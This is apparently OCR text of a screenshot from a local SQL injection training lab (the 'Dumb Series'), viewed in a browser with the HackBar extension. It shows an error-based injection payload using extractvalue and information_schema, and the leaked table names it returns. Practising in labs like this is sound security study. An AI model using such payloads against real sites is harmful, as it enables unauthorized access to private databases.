 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-1
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 16
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
?id=1'and (select extractvalue(1,concat(0x7e,(select
group_concat(table_name) from information_schema.tables where
table_schema=database()))))--+